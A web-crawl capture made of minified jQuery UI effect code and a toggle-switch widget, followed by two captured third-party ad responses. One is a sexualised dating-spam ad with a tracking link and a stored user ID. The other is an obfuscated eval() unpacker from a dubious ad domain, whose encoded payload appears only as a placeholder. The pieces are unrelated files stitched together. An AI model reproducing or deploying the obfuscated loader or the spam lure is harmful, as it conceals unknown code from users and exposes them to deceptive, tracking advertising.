g=h.from.width/k.width;a=h.to.height/k.height;f=h.to.width/k.width;if("box"===v||"both"===v)c!==a&&(u=u.concat(r),h.from=b.effects.setTransition(h,r,c,h.from),h.to=b.effects.setTransition(h,r,a,h.to)),g!==f&&(u=u.concat(w),h.from=b.effects.setTransition(h,w,g,h.from),h.to=b.effects.setTransition(h,w,f,h.to));"content"!==v&&"both"!==v||c===a||(u=u.concat(p).concat(n),h.from=b.effects.setTransition(h,p,c,h.from),h.to=b.effects.setTransition(h,p,a,h.to));b.effects.save(h,u);h.show();b.effects.createWrapper(h);
h.css("overflow","hidden").css(h.from);l&&(l=b.effects.getBaseline(l,k),h.from.top=(k.outerHeight-h.outerHeight())*l.y,h.from.left=(k.outerWidth-h.outerWidth())*l.x,h.to.top=(k.outerHeight-h.to.outerHeight)*l.y,h.to.left=(k.outerWidth-h.to.outerWidth)*l.x);h.css(h.from);if("content"===v||"both"===v)r=r.concat(["marginTop","marginBottom"]).concat(p),w=w.concat(["marginLeft","marginRight"]),n=m.concat(r).concat(w),h.find("*[width]").each(function(){var e=b(this),h=e.height(),k=e.width(),l=e.outerHeight(),
m=e.outerWidth();t&&b.effects.save(e,n);e.from={height:h*c,width:k*g,outerHeight:l*c,outerWidth:m*g};e.to={height:h*a,width:k*f,outerHeight:h*a,outerWidth:k*f};c!==a&&(e.from=b.effects.setTransition(e,r,c,e.from),e.to=b.effects.setTransition(e,r,a,e.to));g!==f&&(e.from=b.effects.setTransition(e,w,g,e.from),e.to=b.effects.setTransition(e,w,f,e.to));e.css(e.from);e.animate(e.to,d.duration,d.easing,function(){t&&b.effects.restore(e,n)})});h.animate(h.to,{queue:!1,duration:d.duration,easing:d.easing,
complete:function(){0===h.to.opacity&&h.css("opacity",h.from.opacity);"hide"===s&&h.hide();b.effects.restore(h,u);t||("static"===y?h.css({position:"relative",top:h.to.top,left:h.to.left}):b.each(["top","left"],function(a,b){h.css(b,function(b,c){var d=parseInt(c,10),e=a?h.to.left:h.to.top;return"auto"===c?e+"px":d+e+"px"})}));b.effects.removeWrapper(h);e()}})}})(jQuery);
(function(b,p){b.effects.effect.shake=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"effect"),g=d.direction||"left",k=d.distance||20,l=d.times||3,h=2*l+1,m=Math.round(d.duration/h),n="up"===g||"down"===g?"top":"left",p="up"===g||"left"===g,g={},r={},w={},s=a.queue(),t=s.length;b.effects.save(a,f);a.show();b.effects.createWrapper(a);g[n]=(p?"-=":"+=")+k;r[n]=(p?"+=":"-=")+2*k;w[n]=(p?"-=":"+=")+2*k;a.animate(g,m,d.easing);for(k=
1;k<l;k++)a.animate(r,m,d.easing).animate(w,m,d.easing);a.animate(r,m,d.easing).animate(g,m/2,d.easing).queue(function(){"hide"===c&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()});1<t&&s.splice.apply(s,[1,0].concat(s.splice(t,h+1)));a.dequeue()}})(jQuery);
(function(b,p){b.effects.effect.slide=function(d,e){var a=b(this),f="position top bottom left right width height".split(" "),c=b.effects.setMode(a,d.mode||"show"),g="show"===c,k=d.direction||"left",l="up"===k||"down"===k?"top":"left",k="up"===k||"left"===k,h,m={};b.effects.save(a,f);a.show();h=d.distance||a["top"===l?"outerHeight":"outerWidth"](!0);b.effects.createWrapper(a).css({overflow:"hidden"});g&&a.css(l,k?isNaN(h)?"-"+h:-h:h);m[l]=(g?k?"+=":"-=":k?"-=":"+=")+h;a.animate(m,{queue:!1,duration:d.duration,
easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()}})}})(jQuery);
(function(b,p){b.effects.effect.transfer=function(d,e){var a=b(this),f=b(d.to),c="fixed"===f.css("position"),g=b("body"),k=c?g.scrollTop():0,g=c?g.scrollLeft():0,l=f.offset(),f={top:l.top-k,left:l.left-g,height:f.innerHeight(),width:f.innerWidth()},l=a.offset(),h=b("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(d.className).css({top:l.top-k,left:l.left-g,height:a.innerHeight(),width:a.innerWidth(),position:c?"fixed":"absolute"}).animate(f,d.duration,d.easing,function(){h.remove();
e()})}})(jQuery);
(function(b){b.widget("sylightsUI.switchButton",{options:{checked:void 0,show_labels:!0,labels_placement:"both",on_label:"ON",off_label:"OFF",width:25,height:11,button_width:12,clear:!0,clear_after:null},_create:function(){void 0===this.options.checked&&(this.options.checked=this.element.prop("checked"));this._initLayout();this._initEvents()},_initLayout:function(){this.element.hide();this.off_label=b("<span>").addClass("switch-button-label");this.on_label=b("<span>").addClass("switch-button-label");this.button_bg=
b("<div>").addClass("switch-button-background");this.button=b("<div>").addClass("switch-button-button");this.off_label.insertAfter(this.element);this.button_bg.insertAfter(this.off_label);this.on_label.insertAfter(this.button_bg);this.button_bg.append(this.button);this.options.clear&&(null===this.options.clear_after&&(this.options.clear_after=this.on_label),b("<div>").css({clear:"left"}).insertAfter(this.options.clear_after));this._refresh();this.options.checked=!this.options.checked;this._toggleSwitch()},
_refresh:function(){this.options.show_labels?(this.off_label.show(),this.on_label.show()):(this.off_label.hide(),this.on_label.hide());switch(this.options.labels_placement){case "both":if(this.button_bg.prev()!==this.off_label||this.button_bg.next()!==this.on_label)this.off_label.detach(),this.on_label.detach(),this.off_label.insertBefore(this.button_bg),this.on_label.insertAfter(this.button_bg),this.on_label.addClass(this.options.checked?"on":"off").removeClass(this.options.checked?"off":"on"),this.off_label.addClass(this.options.checked?
"off":"on").removeClass(this.options.checked?"on":"off");break;case "left":if(this.button_bg.prev()!==this.on_label||this.on_label.prev()!==this.off_label)this.off_label.detach(),this.on_label.detach(),this.off_label.insertBefore(this.button_bg),this.on_label.insertBefore(this.button_bg),this.on_label.addClass("on").removeClass("off"),this.off_label.addClass("off").removeClass("on");break;case "right":if(this.button_bg.next()!==this.off_label||this.off_label.next()!==this.on_label)this.off_label.detach(),
this.on_label.detach(),this.off_label.insertAfter(this.button_bg),this.on_label.insertAfter(this.off_label),this.on_label.addClass("on").removeClass("off"),this.off_label.addClass("off").removeClass("on")}this.on_label.html(this.options.on_label);this.off_label.html(this.options.off_label);this.button_bg.width(this.options.width);this.button_bg.height(this.options.height);this.button.width(this.options.button_width);this.button.height(this.options.height)},_initEvents:function(){var b=this;this.button_bg.click(function(d){d.preventDefault();
d.stopPropagation();b._toggleSwitch();return!1});this.button.click(function(d){d.preventDefault();d.stopPropagation();b._toggleSwitch();return!1});this.on_label.click(function(d){if(b.options.checked&&"both"===b.options.labels_placement)return!1;b._toggleSwitch();return!1});this.off_label.click(function(d){if(!b.options.checked&&"both"===b.options.labels_placement)return!1;b._toggleSwitch();return!1})},_setOption:function(b,d){"checked"===b?this._setChecked(d):(this.options[b]=d,this._refresh())},
_setChecked:function(b){b!==this.options.checked&&(this.options.checked=!b,this._toggleSwitch())},_toggleSwitch:function(){this.options.checked=!this.options.checked;var b="";this.options.checked?(this.element.prop("checked",!0),this.element.change(),b="+="+(this.options.width-this.options.button_width),"both"==this.options.labels_placement?(this.off_label.removeClass("on").addClass("off"),this.on_label.removeClass("off").addClass("on")):(this.off_label.hide(),this.on_label.show())):(this.element.prop("checked",
!1),this.element.change(),b="-1px","both"==this.options.labels_placement?(this.off_label.removeClass("off").addClass("on"),this.on_label.removeClass("on").addClass("off")):(this.off_label.show(),this.on_label.hide()));this.button.animate({left:b},250,"easeInOutCubic")}})})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/close/ocean.js?26930&mode=list&u=null&r=0.7747876755580745
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjA3ODI1XzEzXzE3Njg3NjY1MjczNzE2NjIwMTc2XzIwXzMuMTkuMjkuMTE0XmRlMGY3MTBhNDA4NGJmNWYzMWZiZWEwOTc4MzEyMzg0XjIzLjEuMTguMjAyNg==','//cs11.ipmainbl.com/content/61415/3525427.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61415/3525427.webp','0','//cs11.ipmainbl.com/content/61415/3525427_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17687665273716620176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1589
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"rWHwCOhnA",8,5,31))